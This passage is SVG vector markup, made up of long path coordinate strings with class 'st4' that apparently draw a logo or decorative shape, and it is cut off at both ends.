.3-.1.3-.3l.1-.1c.1-.1.1-.1.1-.2l.2-.2c.1-.1.2-.1.2-.1-.1-.1.1-.2.1-.3l.1-.1c.1.1.1.1.2-.1l.2-.2c-.1-.1.3-.4.4-.5l.1-.1c.1-.1.1-.2.1-.2s.1-.1.1-.2c.1-.1.1-.1.2-.1.1.1.1.1 0 0-.1-.2-.1-.2.1-.1.1.1.1.1.1-.1 0-.1 0-.1.1-.1.1.1.1-.1.1-.1-.1-.1.1-.3.2-.3 0 0 .1-.1.1-.2-.1-.1-.1-.1.1-.1.1-.1.2-.1.2-.2 0 0 0-.1.1-.1.2-.1.5-.5.4-.5l.1-.1c.2-.1.2-.2.2-.3v-.1c.1.1.1-.1.2-.1.1-.1.1-.1 0-.1-.1.1-.1-.1 0-.1.1-.1.2-.1.2-.1l.1-.1c-.1-.1-.1-.1 0-.1.1-.1.2-.1.2-.2-.1-.1.1-.1 0 0l.1.1c.1-.1.1-.1 0-.1l.1-.1c.1-.1.1-.1 0-.1l-.1-.1c-.1-.1.1-.1 0 0 .1.1.1.1.1-.1l.1-.1c.1.1.2-.2.2-.3 0-.2.1-.3.2-.2.1.1.1-.1.1-.3l-.1-.2.1.1c.2.1.2.1.3-.2.1-.2.1-.2.1-.1.1.1.1-.1.2-.3.2-.2.2-.3.2-.3l.1-.1c.1-.1.2-.2.1-.2 0 0-.1-.1 0 0l.1-.1.1.1c.1.1.2-.1.5-.6.4-.6.4-.7.4-.7-.1-.1 0-.2.1-.1s.1-.1.1-.1l.2-.2c.2-.2.2-.3.2-.3-.1.1-.1-.1.1-.1.1-.1.2-.1.1-.1 0-.1.2-.5.3-.5l.1-.1c-.1-.1.1-.2.2-.3l.2-.2c0 .1.1.1.1-.1.1-.1 0-.2.1-.3-.1-.1-.1-.1 0-.2l.1.1.1.1c.1-.1.1-.1.1-.2-.1-.1-.1-.1 0 0 .1-.1.1-.1.2-.3.1-.1.2-.3.2-.4-.1-.1-.1-.1 0 0 .1-.1.4-.5.3-.6-.1-.1 0-.1.1-.1l.1-.1c0-.1.1-.1.2-.2s.2-.1.2-.2c.1-.2.1-.3.2-.4.1-.2.1-.2 0-.2l-.1-.1c.1-.2.1-.1.1-.1-.1.2 0 .1.1.1.1-.1.2-.2.2-.3.1-.1.1-.2.2-.3.2-.2.2-.3.2-.3l-.1-.1c.1-.1.5-.8.5-.9l.1.1c.1.1.1-.1.2-.2s.2-.4.2-.6c.2-.3.3-.5.2-.5l.1-.1c0 .1.1.1.1-.1.1-.1 0-.1-.1-.1-.1-.1 0-.1.1-.2s.3-.4.3-.6c.1-.1.1-.2.1-.1.1-.1.2-.2.2-.4l.1-.1c.1-.1.1-.1.1-.2.1-.2.2-.4.3-.5.1-.1.1-.2.1-.2-.1 0-.1-.1-.1 0 .1-.1.1-.1.1-.2-.1 0 0-.1.1-.1l.1-.1c.1-.1.2-.5.3-.8.3-.6.3-.8.3-.8 0-.1 0-.1.1-.2l.2-.2c.1-.1.1-.2.1-.1.1 0 .1 0 0 0v-.2c.1 0 .1-.1.1-.2-.1-.1-.1-.1.1-.1.1 0 .2-.2.1-.1-.1 0 0-.2 0-.3.1-.1.1-.2.1-.1.1-.1.2-.5.2-.6-.1 0 0-.1.1-.1s.1-.1.1-.1c0-.1.1-.1.1-.1 0 .1.1 0 .1-.1s.1-.4.2-.6c.1-.4.1-.5.1-.7l-.1-.1.1.1c.1 0 .2-.1.2-.1.1-.1-.1-.1-.1-.1-.1 0-.1-.1.1-.2.1-.1.1-.2.1-.3.1-.1.1-.2.1-.2.1-.1.1-.1-.1-.1-.1 0-.1-.1.1-.2.1-.1.2-.3.2-.3-.1 0-.1-.1 0-.2s.1-.2.1-.2c.1-.1.1-.2.1-.2.1-.1.1 0 .1.1l.1-.1c.1-.2.1-.2.1-.3-.1-.1-.1-.1.1-.1.1 0 .1-.1.1-.1-.1-.1 0-.2.1-.2.1.1.1.1.1-.2.1-.2.1-.5.2-.7.1-.3.1-.5.2-.5.1.1.1-.1.1 0-.1-.1-.1-.1 0-.3.1-.2.1-.4.1-.5.1-.1-.1-.1 0 0-.1.1-.1.2-.1.2-.1-.1-.1-.1 0-.2l.1-.1c.1 0 .1-.1.2-.1.1-.1.1-.2-.1-.1-.1 0-.1 0-.1-.1s.1-.2 0-.2-.1-.1 0-.2.1-.2.1-.2h.1c.1 0 .1-.1.1-.1.1-.1-.1-.1-.1-.1-.1 0 .1-.5.2-1s.3-1 .3-1.1c.1-.2.1-.4.1-.3-.1 0 .1-.4.2-.9.1-.6.2-.9.2-.9s0-.1.1-.2c.1-.2.1-.3.1-.4-.1-.1-.1-.2 0-.1.1 0 .1 0 .1-.1.1-.2-.1-.2-.1-.2-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1h.1v-.1c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1s.1-.1.1-.2l-.1-.2c.1-.1.1-.2 0-.3-.1 0-.1 0 0 0 .1-.1.1-.1.1-.2-.1 0-.1-.1.1-.2.1-.1.1-.2.1-.3-.1-.1.1-.7.2-1.3.1-.7.2-1.2.2-1.2 0-.1 0-.1.1-.2.1 0 .1-.1-.1-.2-.1-.1-.1-.1 0-.1s.1-.2.1-.5c.1-.2.1-.6 0-.6-.1-.2-.1-.2 0-.1s.2-.3.1-.6c0-.1 0-.2.1-.2v-.4c0-.1.1-.4.1-.6v-.4c.1 0 .1-.4.1-.9 0-.6.1-1 .1-1.1 0 0 0-.1-.1-.2s-.1-.2 0-.2c.1-.1.1-.4 0-.5h.1c.1-.1.1-.3 0-.4-.1 0 0 0 0 0 .1-.1.1-.2.1-.2 0-.1 0-.1.1-.1s.1 0 .1-.1-.1-.1-.1-.1V.6s0-.1-.1-.1-.1-.1-.1-.2c.1 0 0-.1-.1 0-.1 0-.1 0-.1-.1h-.1c-.1 0-.2 0-.2.2-.1.3-.1.6 0 .6 0 0 .1.1.1.2s-.1.2-.1.2c-.1 0-.1.3-.1.7 0 .5 0 .7-.1.8-.1-1.1-.1-1-.1-1 .1 0 0 .5 0 1v.4c0 .2 0 .3-.1.4v.6c-.1 0-.1.2-.1.3.1.2 0 .3 0 .3-.1 0-.1.1-.1.2 0 .2-.1.2 0 .2 0 .1-.1.6-.2.9-.1.1 0 .2 0 .2.1 0 .1.1.1.2h-.1c-.1-.1-.1-.1-.1.1v.2c.1 0 0 .4-.1.9-.1.7-.2.9-.2.9.1 0 .1.1-.1.3-.2.5-.2.5-.2.6 0-.1.1-.1.1-.1.1 0 .1.1-.1.2-.1 0-.3 1.2-.2 1.3h-.1c-.1 0-.1.1-.1.4l-.1.2c.1 0-.1.5-.1.5-.1.1-.1.1-.1.2 0 .3-.1.6-.2.6 0 0 0 .1-.1.2.1.1 0 .2-.1.3-.1.2-.1.3 0 .2.1 0 .1 0 .1.1h-.1c-.1 0-.1.2-.2.6-.1.4-.1.6-.2.6l.1.1c.1.1 0 .2-.1.2-.1.1-.1.4-.1.6 0 .1-.1.2-.1.2-.1.1-.2.3-.1.4.1 0 .1 0 0 0s-.1.1-.1.1c0 .2-.1.5-.1.5l-.1.1c.1.1 0 .2 0 .2-.1.1-.1.2 0 .2.1.1 0 .2 0 .2-.1.1-.1 0-.1-.1 0-.2-.1.1-.1.3s0 .3-.1.1c-.1-.1-.1-.2-.1 0 0 0-.1.2 0 .2l-.1.2c-.1.1-.1.2-.2.3.1.1.1.1-.1.2-.1 0-.1.1.1.1.1.1 0 .2-.1.2-.1-.1-.1.1-.1.1.1.1 0 .2 0 .2-.1 0-.2.7-.5 1.3-.1.1 0 .2.1.2.1.1.1 0-.1.1s-.2.2-.1.2l-.1.1c-.1.1-.1.1-.1.2.1 0 .1.1-.1.1-.1.1-.2.1-.1.1l-.1.1c-.1.1-.1.2-.1.2 0 .3 0 .3-.1.2s-.2.3-.1.4l.1.1c-.1 0-.1.1-.1.1-.1.1-.1.2-.1.1 0 0-.1.1-.1.2.1.2-.1.4-.2.5v.2c.1.1.1.2 0 .2s-.1-.1-.1 0c.1.1-.1.4-.2.4s-.1 0-.1.1h.1c.1 0 .1.1.1.1-.1.1-.1.2-.1.1-.1.1-.2.1-.1.1l-.1.1c-.1.1-.1.2-.1.3 0 .1-.1.2-.1.2l-.1.2c-.1.2-.1.2-.2.2s-.1 0-.1.1c.1 0 0 .1 0 .2-.1.1-.1.2-.1.2.1 0 .1 0 0 .1s-.2.3-.2.4c-.1.2-.1.2 0 .2l-.1.1c-.1.1-.2.3-.3.5l-.1.3c.1-.1.1.1-.1.1-.2.1-.2.2-.2.2v.2c-.1 0-.1.1-.1.2l-.1.1s-.1.1-.1.2c0 .2-.2.6-.3.7 0 0-.1.1-.1.2.1.1 0 .2-.1.2-.1-.1-.1-.1-.1.1 0 .1-.2.5-.2.4-.1 0-.1-.1-.1-.1 0 .1-.1.2-.1.2.1 0 0 .1-.1.3-.1.2-.2.5-.2.6s-.2.4-.3.4c-.1.1-.1.2-.1.3 0 .1-.1.2-.1.2l-.1.1-.1.2c-.1-.1-.1.1-.1.1.1.1 0 .1-.1.2s-.4.7-.7 1.3c-.2.3-.3.6-.4.8l-.2.4s-.1.1-.1.2c-.1.1-.1.2-.1.2-.1-.1-.2.3-.3.6 0 .1-.1.2-.1.2-.1-.1-.2.2-.3.3.1.1 0 .2-.1.1s-.2.1-.2.3c0 .1 0 .1-.1.1-.1.1-.2.1-.1.1.1.1 0 .2-.1.2-.2.1-.2.1-.1.2s-.2.4-.3.4l-.1.1-.1.1-.1.1.1.1c-.1.1-.3.5-.6.9-.5.7-.6.9-.5.8.1-.1.1.1-.1.1l-.3.3c-.1.1-.2.3-.2.3l-.1.1c0 .2-.3.6-.5.8-.1.1-.2.2-.2.4-.1.2-.1.2-.2.2-.1-.1-.4.4-.3.4l-.1.1c-.1.1-.1.1-.1.2.1.1.1.1-.2.1-.1-.1-.1.1-.1.1 0 .1 0 .2-.1.2-.1.1-.1.1-.1.2.1.1 0 .1-.1.2l-.1-.1-.1.1-.2.2c-.1.1-.2.1 0 .1.1.1.1.1-.1.2-.1.1-.1.1-.2.1s-.1-.1-.2.1c-.2.2-.2.5-.2.6.1.1.1.1-.1.1-.1-.1-.1.1-.2.1.1.1-.1.1 0 0-.1-.1 0-.1.1-.2l-.1-.1c-.1.1-.2.1-.2.2s0 .1-.1.1c-.1.1-.2.1-.2.1l-.2.2c-.1.1-.2.2-.1.2.1.1 0 .1-.1.2s-.1.1-.1.2c.1.1.1.1-.1.3-.1.2-.1.2-.2.2-.1-.1-.1.1-.2.1 0 0-.1.1-.2.1-.1.1-.1.1 0 .1l.1.1c-.1.1-.2.1-.2.1-.2 0-.2 0-.1.1s.1.1-.2.2c-.1.1-.2.3-.3.2l-.1.1c-.1.1-.1.2-.3.3-.4.3-.3.3-.3.3.1.1.1.1-.1.1-.1.1-.1.1-.2.3-.1.1.1.2.1.2.1.1.1.1-.1.2-.1.1-.2.1-.2.1-.1-.1.1-.1.1-.1l.1-.1c-.1-.1-.1-.1-.2.1-.1.1-.2.1-.1.1s.1.1 0 0l-.3.3-.4.4-.2.2c.1.1 0 .2-.1.1-.1 0-.3.2-.5.4s-.4.4-.4.5l-.1.1c-.2.1-.5.5-.5.5l-.2.2c-.2.1-.2.2-.2.2-.1.1 0 .2-.1.1s-.2.1-.4.3l-.2.2c.1-.1.1-.1 0 0-.2.3-.2.2-.3.2 0-.2-.1 0-.1.2s-.1.2-.2.2c-.1-.1.1-.1.1-.2l-.1-.1c-.1.1-.1.1-.1.2 0 0 .1.1 0 0 0 0-.1.1-.1.2-.1.1 0 .2.1.1s.1.1-.1.1c-.2.1-.2.1-.2-.1.1-.1.1-.1 0-.2s-.3.3-.3.4l-.1-.1c-.1-.1-.2.1-.3.2l-.2.2c.1.1.1.1 0 .1-.1.1-.1.1 0 0s.1-.1.2 0c0 0-.2.1-.3.1-.2.1-.3.1-.5.4-.1.1-.3.3-.4.3l-.2.2-.1.1c-.1.1-.2.1-.2.2l-.2.2c-.2.1-.2.1-.1.1.1.1.2-.1.3-.1l.2-.2-.2.2c-.1.1-.2.2-.1.2 0 0 .1.1-.1.1l-.1-.1c.1-.1 0-.2-.1-.2s-.3.1-.3.2c-.1.1-.1.1-.2.1-.1-.1-.1.1-.1.1 0 .2-.1.2-.2.2-.2.1-.4.3-.4.3.1.1-.2.2-.2.2-.1.1-.2.1-.2.2.1.1.1.1 0 0s-.2 0-.2.1c0 0-.1.1.1.1 0 0-.1.1-.1.2-.1.1-.1.1 0 0s.1-.1.2 0-.3.2-.5.2l-.2.1.1.1c-.1.1-.2.1-.2.1-.1-.1-.1-.1-.1.1l-.1.1c.1.1.1.1-.1.1-.1 0-.2.1-.2.2.1.1.1.1-.1.1-.1-.1-.1 0-.2.1l.1.1c.1.1 0 .2-.1.1s-.1.1-.2.2c-.2.1-.2.2-.2.1-.1-.1-.1-.1-.1.1l-.2.2c-.1.1-.1.1-.2.1.1.1.1.1.2.1l.1-.1s-.1.1-.2.1c-.1.1-.2.1-.3.2.5 1.4.5 1.5.6 1.4z"/><path class="st4" d="M231.5 8.3c0 .1 0 .1 0 0-.1 0-.1 0 0 0-.1-.1-.1 0 0 0zm-.7-1.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm0 .2c.1.1.1.1 0 0 .1.1.1 0 0 0 .1 0 0 0 0 0zm-.2.1c0-.1 0-.1 0 0zm-.3.6c0 .1 0 .1 0 0 0 .1 0 0 0 0zm-.5-.2zm.2.8c0-.1 0 0 0 0zm4.3-3c-.1-.1-.1-.1 0 0-.1-.2-.1-.1 0 0zm-.8.3l.1.1c-.1 0-.1 0-.1-.1zm-.1.4c0-.1 0-.1 0 0 0-.1 0-.1 0 0 0-.1.1 0 0 0zm-.3 0c.1 0 .1 0 0 0zm0 .1c.1 0 .1 0 0 0zm0 0zm-.1 0c.1.1.1.1 0 0 0 .1 0 .1 0 0zm-.1-.2s0 .1 0 0zm-.1.1zm-.3.5c0-.1 0-.1 0 0zm-.2.1zm-.4.2zm-.2-.2zm0 .2l.1.1s-.1 0-.1-.1zm-.1.2c.1 0 .1 0 0 0zm-.4.1c.1 0 0 0 0 0zm-.1 0c0-.1 0-.1 0 0 .1 0 .1 0 0 0 .1 0 0 0 0 0zm0 .2c-.1-.1-.1-.1 0 0 0-.2 0 0 0 0zm-.1 0c-.1 0 0 0 0 0zm-.2-.2c0 .1 0 .1 0 0zm0 .2c-.1-.1-.1-.1 0 0 0-.2 0-.1 0 0zm0 .2c0-.1 0-.1 0 0zm-.1 0c-.1-.1-.1-.1 0 0 0-.1 0 0 0 0zm-.2-.2c0-.1 0-.1 0 0l.1.1s0-.1-.1-.1zm0 .3s0-.1 0 0c-.1-.2-.1-.2-.1-.1.1 0 .1 0 .1.1zm-.1-.2zm-.2.3c0-.1.1 0 0 0 .1 0 0 0 0 0zm-.3 0c-.1 0-.1 0 0 0-.1 0-.1 0 0 0-.1 0-.1 0 0 0s0 .1 0 0c0 .1 0 .1 0 0zm-.1 0s0 .1 0 0zm-.1.1c.1.1.1.1 0 0 .1.1.1.1 0 0l.1.1.1.1v-.1c-.1-.1 0-.1.1.1.1.1.1.1 0-.1-.1-.1-.1-.1.1 0 0 0 0-.1-.1-.1-.1-.1-.1-.1 0-.1s.1.1.1.1l.1.1s.1 0 0-.1c0 .1 0 .1.1.1 0 0 .1.1 0 0l.1.1c.1.1 0-.1-.1-.2s0-.1 0-.1l.1.1c.1.2.1.2.1.1 0 .1 0 .1.1.1.1.1.1.1.1 0 0 0-.1-.1-.1-.2-.1-.1 0-.1 0-.1l.1.1c.1.1.1.1.1 0l.1.1.1.1c.1 0 .1-.1.1.1.1.1 0-.1-.1-.2l.1.1c.1 0 .1 0 .1.1.1.1.1.1 0 0s0-.1.1.1l.1.1v-.1c.1 0 .1 0-.1-.1l-.1-.1.1.1.1.1.1.1.1.1s.1 0 .1.1v-.1c-.1-.1-.1-.1 0-.1 0 0 .1 0 0-.1l.1.1c.1.1.1.1.1 0-.1-.1 0-.1 0 0v-.1c0-.1 0-.1.1 0l.1.1c0-.1.1-.1.1-.1v-.1c.1.1.1.1 0-.1-1.2-.3-1.2-.3-1.1-.2.1.1.1.1 0 0s-.1-.1.1 0c.1.1.1.1 0 0-.1-.2-.1-.2 0-.1l.1.1s0-.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1.1 0 0-.1.1 0l.1.1h.1s0-.1-.1-.1l.1.1V8c0-.1 0 0 .1.1l.1.1c-.1-.1-.1-.1-.1-.2s0 0 .1.1l.1.1s.1 0 0-.1 0-.1.1-.1v-.1l.1.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0-.1 0-.1 0 0 .1.1.1.1 0 0s-.1-.2 0-.1v-.1c-.1-.1-.1-.1 0 0s.1.1.1 0c0 0 0-.1 0 0 .1.1.1.1.1-.1.1.1.1.1.1 0v-.1l.1.1v-.1c-.1-.1-.1-.1 0-.1l.1.1c-.1-.1-.1-.1 0-.1s.1.1.1.1c-.1-.1 0 0 0 0l.1.1c.1.1 0 0 0-.1v-.1l-.1-.1c-.1-.1 0 0 0 0l.1.1.1.1c.1.1.1.1.1 0-.1-.1-.1-.1.1 0s0 0-.1-.2l-1 .2.1.1c.1.2.1.2.1.1s0-.1 0 0 .1.1.1.1c.1 0 .1 0 0-.1.1.1.1.1 0-.1l.1.1c.1.1.1.1.1 0l.1-.1c-.1-.1-.1-.1 0 0l.1.1.1.1c.1.1.1.1.1 0-.1-.1-.1-.1 0 0l.1.1c0-.1 0-.1.1-.1-.1-.1 0-.1 0-.1s.1 0 .1.1.1.1 0 0l-.1-.1-.1-.1.1.1.1.1v-.1l.1.1s.1 0 0-.1c.1.1.1.1.1-.1-.1-.1 0-.1 0 0 .1.1.1.1 0 0 0-.1 0 0 .1.1l.1.1v-.1c0-.1 0-.1-.1-.1s-.1-.1-.1-.1c0-.1 0 0 0 0 0 .1 0 .1.1.1s.1.1.1.1h.1c.1.1.1.1.1 0-.1-.1 0-.1-.1-.1.1.1.1.1.1-.1 0 .1 0 0 .1.1l.1.1s0-.1.1-.1.1-.1.1-.1l.1.1c0 .1.1.1.1.1s0-.1-.1-.1 0-.1.1 0 .1.1.1-.1l.1.1c.1.1.1.1.1 0l.1.1c.1.1.1.1 0 0 0-.1 0-.1.1-.1v-.1c0-.1 0 0-.1-.1.1.1.1.1 0 0s0-.1 0 0l.1.1s0-.1.1-.1l.1-.1c0-.1 0-.1 0 0l.1.1.1.1v-.1c.1.1.1.1 0 0s-.1-.1 0 0l.1.1c-.1-.1 0-.1-.1-.1l.1.1c.1.1.1-.1.1-.1-.1-.1 0-.1 0 0l.1.1c0-.1 0 0 .1.1 0 .1.1.1.1.1 0-.1 0-.1.1-.1s0-.1-.1-.2l-.1-.1.1.1.1.1s0-.1-.1-.1 0-.1.1 0 .1.1.1 0l.1.1v-.1c-.1-.1 0-.1 0 0l.1.1c-.1-.1 0-.1 0-.1v-.1s.1.1 0 .1l.1.1s.1 0 0-.1-.1-.1 0 0l.1.1c-.1-.1 0-.1 0 0 .1.1.1.1.1 0 0 0 0-.1.1-.1s.1-.1.1 0l.1.1-.1-.1c.1.1.1 0 0-.1 0 0-.1-.1 0 0-.1-.1-.1-.1 0-.1l.1.1.1.1-.1-.1-.1-.1v-.1c-.1-.1-.1-.1 0-.1l.1.1c0 .1 0 0 .1.1l.1.1-.1-.1c-.1-.1.1-.1.2-.1.1.1.1.1.1 0s0-.1.1-.1l.1-.1h.1v.1c-.1-.1 0-.1 0 0l.1.1s0-.1-.1-.1l-2.7-.1.1.1.1.1-.1-.1.1.1c.1.1.1.1 0 0v-.1c.1.1 0 0 0-.1.1.1.1.1 0 0s-.1-.1 0 0l.1.1c-.2-.1-.1-.1-.1-.1l.1-.1.1.1c.1.1.1.1 0-.1-.1-.1-.1-.1 0 0s.1.1.1 0c0 0 .1-.1 0-.1 0-.1 0-.1 0 0 .1.1.1.1.1 0l.1.1v-.1l.1-.1c.1.1.1.1.1 0 .1-.1.1-.1.1 0v-.1c-.1-.1-.1-.1 0-.1.1.1.1.1.1-.1 0 .1 0 0 .1.1s.1.1 0-.1l.1.1.1.1.1.1c.1 0-.1-.1-.1-.1l-.1-.1c-.1-.1-.1-.1 0-.1l-.1-.1-.1-.1-.1-.1c-.1-.1-.1-.1-.1-.2-.1-.1-.1-.1-.1.1 0 0 .1.1 0 .1l-.1-.1c-.1-.1-.1-.1-.1 0-.1.1-.1.1-.1 0l-.1-.1c.1.1 0 .1-.1.1l-.1.1v.3-.1.1s-.1.1-.1 0c-.1-.1 0 0 0 .1l.1.1-.1-.1-.1-.1c.1.1 0 .1-.1.1l-.1.1c.1.1.1.1-.1 0l-.1-.1.1.1c.1.1.1.1 0 0s-.1 0-.1.1l-.1-.1-.1-.1c.1.1 0 .1-.1.1l-.1-.1c.1.1-.1.1-.1.1.1.1 0 .1 0 .1s-.1 0 0 .1l.1.1-.1-.1c-.1-.1-.1-.1-.1 0-.1 0-.1.1-.1 0l.1.1c.1.1 0 .1 0 0-.1-.1-.1-.1-.1.1-.1-.1-.1-.1-.1 0l-.1-.1c0 .1 0 .1-.1.1.1.1 0 .1 0 .1v.1c.1.1 0 .1 0 .1l-.1-.1c0-.1-.1-.1 0 .1.1.1.1.1 0 0l.7-.5v.1-.1c0 .1 0 .1 0 0-.1-.1-.1-.1 0 .1 0 .1 0 .1 0 0l-.1-.1v.1c-.1-.1-.1 0-.2.1 0 0 0 .1.1.1.1.1.1.1 0 0s-.1-.1 0 0 .1.1 0 0-.1-.1 0 0 0 .1 0 0l-.1-.1-.1-.1c-.1-.1 0 0 0 .1.1.1.1.1-.1 0-.1-.1-.1-.1 0 .1.1.1.1.1 0 .1s.1-.2.1-.2l-.1-.1V7c.1.1 0 .1-.1-.1V7c.1.1.1.1 0 .1 0-.1 0 0-.1-.1.1.1 0 .1-.1-.1l-.1-.1.1.1.1.1-.1-.1-.1-.1-.1-.1h-.1c0 .1 0 .1-.1 0v.1s-.1 0-.1-.1c-.1-.1-.1-.1 0 0s0 .1 0 .1c.1.1.1.1 0 .1l-.1-.1c-.1 0-.1 0 0 .1 0 0 .1.1 0 0 0 0-.1-.1-.1 0-.1 0-.1 0 0 .1s.1.1 0 0 .5-.1.5-.1V7c-.1-.1-.1-.1-.1 0l-.1-.1c.1.1-.1.1-.1.1v.1c.1.1.1.1 0 0s-.1-.1 0 0c0 .1 0 .1-.1-.1l-.1-.1V7c.1.1 0 .1 0 .1s0 .1-.1.1c0 0-.1 0-.1-.1v.1c0 .1 0 .1-.1 0v.1l-.1-.1c.1.1 0 .1 0 .1-.1-.1-.2.1-.2.1h-.2c-.1-.1-.1-.1-.1.1v.1l-.1-.1c.1.1.1.1 0 0s-.1-.1 0 .1c0 .1 0 .1 0 0l-.1-.1c.1.1.1.1-.1 0-.1-.1-.1-.1-.1 0 .1.1 0 .1-.1.1 0 0-.1-.1 0 0l-.1-.1.1.1s-.1-.1-.1 0l-.1.1c.1.1.1.1 0 0l-.1-.1s-.1 0-.1-.1c.1.1 0 .1-.1.1 0 0-.1 0 0 .1 0 .1 0 .1-.1 0s-.1-.1-.1 0l-.1-.1c-.1-.1 0 0 0 .1l-.1-.1-.1-.1c0 .1.1.1 0 .1l.1.1c.1.1 0 .1 0 .1l-.1-.1-.1-.1c-.1-.1-.1-.1 0 .1l.1.1-.1-.1-.1-.1c-.1 0 .1.2.1.2.1.1.1.1 0 0l-.1-.1c.1.1 0 0 0 0-.1-.1 0-.1 0-.1l-.1-.1c-.1-.1-.1-.1-.1 0s0 .1 0 0l-.1-.1-.1-.1s-.1 0 0 .1 0 .1 0 .1v.1l.1.1c0 .1 0 .1-.1-.1l1.5-.2-.1-.1c-.1-.1 0 0 0 .1l.1.1-.1-.1c-.1-.1-.1-.1 0 0s.1.1 0 .1c0 0-.1 0-.1-.1-.1-.1 0 0 0 0 0 .1 0 .1-.1 0s-.1-.1-.1 0c.1.1.1.1 0 0s0 0 0 .1.1.1.1.2c.1.1.1.1 0 .1l-.1-.1v-.2l-.1-.1c-.1-.1-.1-.1 0 0l-.1-.1s-.1 0-.1-.1c0 0-.1 0 0 .1s.1.1 0 .1c-.1-.1-.1-.1-.1 0-.1-.1-.1-.1-.1.1h-.1c-.1-.1-.1-.1-.1 0s.1.1 0 .1-.1-.1-.1-.1c-.1 0-.1 0 0 .1 0 .1-.1 0-.1-.1-.1-.1-.1-.1 0 .1.1.1.1.1 0 .1s0-.1 0-.1l-.1-.1v.2c0 .1.1.1.1.1.1.1.1.1 0 .1l-.1-.1s0-.1-.1-.1 0 .1.1.2l-.1-.1-.1-.1s-.1 0 0 .1l.1.1.1.1-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1 0 0 .1-.1-.1-.1-.1-.1 0s0 0-.1 0c-.1-.1-.1-.1 0 .1l.1.1h.1v.1s0 .1.1.1c0 0 .1.1 0 .1l.6-.4c0-.1-.1-.1-.1-.1l-.1-.1-.1-.1c-.1-.1-.1-.1 0 .1.1.1.1.1-.1 0l-.1-.1c.1.1.1.1 0 .1-.1-.1-.1-.1-.1 0l-.1-.1.1.1s0 .1.1.1l.1.1c.1.1-.1 0-.1-.1l-.1-.1.1.1-.1-.1-.1-.1v.1c.1.1.1.1 0 .1-.1-.1-.1-.1-.1 0 .1.1.1.1 0 0l-.1-.1.1.1c.1.1.1.1 0 .1s-.1-.1-.1 0c0 0-.1 0-.1-.1-.1-.1-.1-.1 0 0 0 .1 0 .1-.1 0s-.1-.1 0 0l.1.1.1.1v.1c.6 0 .6.1.6 0z"/><path class="st4" d="M229.6 5.5c-.1.1-.1.1 0 0-.1.1 0 .1 0 0zm-.8 1.2s-.1 0 0 0c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm.2-.2zm0 .1c.1 0 .1 0 0 0 .1 0 0 0 0 0 0 .1 0 .1 0 0zm.7-.1c-.1 0-.1 0 0 0-.1.1 0 0 0 0zm-.1.5zm.6-.6zm-3.4-1.6c-.1 0-.1 0 0 0-.2.1-.1.1 0 0 0-.1 0-.1 0 0zm.5.5l.1-.1c-.1 0-.1 0-.1.1zm.2-.1s-.1.1 0 0c-.1 0 0 0 0 0s0-.1 0 0zm.1.2c0-.1 0-.1 0 0zm.1-.1zm0 0zm0 .1c0-.1 0-.1 0 0 .1-.1.1-.1 0 0zm-.1.2s0-.1 0 0zm.1 0s0-.1 0 0zm.4 0zm.2.1zm.2.2zm-.1.2zm.2-.1l.1-.1s-.1 0-.1.1zm.1 0s0-.1 0 0zm.2.2c0 .1 0 .1 0 0zm0 .1c.1-.1.1-.1 0 0 0-.1 0 0 0 0zm.1-.1c0 .1 0 .1 0 0 0 .1 0 0 0 0zm.1.1c0-.1 0 0 0 0zm0 .2zm0-.1c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.2-.1s.1-.1 0 0zm.1.1c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm-.2.2c-.1 0-.1 0 0 0l.1-.1s0 .1-.1.1zm.3-.1c-.1.2-.1.2-.1.1s.1-.1.1-.1c0-.1 0 0 0 0zm-.1.1c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.3 0c-.1 0-.1 0 0 0-.1 0-.1 0 0 0zm.1.2c-.1.1-.1.1 0 0-.1.1-.1.1 0 0 0 .1 0 .1 0 0 0 .1 0 .1 0 0zm0 .1zm.1 0c.1-.2.1-.2 0 0l.1-.1.1-.1.1-.1-.1.1c-.1.1-.1.1 0-.1l-.1.1c-.1.1-.1.1 0 0l-.1.1v.1-.1c.1-.1.1-.1 0-.1l-.1.1.1-.1s.1-.1 0 0v-.1c0-.1-.1.1-.1.1l-.1.1-.1.1.1-.1c.1-.1.1-.1 0-.1l.1-.1c.1-.1.1-.1 0 0l-.1.1-.1.1.1-.1c.1-.1.1-.1 0 0l.1-.1c.1-.1.1-.1 0-.1 0 0-.1-.1 0-.1s-.1.1-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1v-.1c.1-.1.1-.1 0 0s-.1.1 0-.1c.1-.1.1-.1 0-.1l-.1.1-.1.1-.1.1v-.1s.1-.1 0-.1v-.1s.1-.1 0-.1v-.1l-.1.1-.1.1s-.1 0-.1.1l.1-.1c.1-.1.1-.1 0 0s-.1.1 0 0l-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1 0-.1-.1.1-.1 0 0 0 0l-.1.1c.1-.1 0-.1-.1.1-.1.1-.1.1 0-.1.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 0l-.1.1.1-.1-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1.1 0 0l.1-.1h-.1l-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1l-.1.1c-.1.1 0 0 0-.1.1-.1.1-.1 0-.1s-.1.1-.1.1c0 .1 0 0 .1-.1l.1-.1-.1.1c-.1.1-.1.1-.1-.1l.6.7-.1.1v-.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0 0-.1.1 0 0 .1-.1 0 0l-.1.1-.1.1c-.1.1-.1.1 0 0s.1-.1 0 0c0 0-.1.1 0 0 0-.1.1-.1-.1-.1 0-.1 0-.1 0 0l-.1.1.1-.1-.1.1-.1.1s0-.1.1-.1l-.1.1c.1-.1 0-.1 0-.1-.1.1 0 0 0 0l.1-.1-.1.1-.1.1c-.1.1.1.1.1.1-.1.1 0 0 0 0l.1-.1.1-.1c.1-.1 0-.1 0 0-.1.1-.1.1 0 0l-.1.1-.1.1v-.2l.1-.1c-.1.1-.1.1 0 0s.1-.1 0-.1 0 0-.1.1c.1-.1 0-.1-.1.1 0 0-.1.1 0 0l.1-.1c.1-.1 0-.1 0-.1-.1-.1-.1-.1-.1.1-.1.1-.1.1 